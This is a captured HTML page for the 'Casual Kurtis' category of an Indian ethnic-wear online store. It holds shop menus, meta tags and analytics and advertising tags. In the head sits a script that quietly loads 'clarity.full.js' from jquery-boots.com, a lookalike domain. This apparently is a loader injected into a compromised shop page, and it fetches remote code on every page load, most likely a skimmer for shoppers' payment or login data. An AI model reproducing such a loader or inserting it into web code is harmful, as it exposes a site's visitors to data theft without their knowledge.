

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/casual-kutis/blissful-aqua-blue-party-wear-kurti-39337
body_size: 21551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Casual Kurtis</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Casual Kurtis" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/casual-kutis" />
<meta property="og:image" content="https://www.sannarinx.com/image/cache/data/logo/logo-300x300.png" />
<meta property="og:description" content="..." />
<meta name="description" content="Casual Kurtis" />
<meta name="keywords" content="Casual Kurtis" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/casual-kutis" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Casual Kurtis" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Casual Kurtis" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
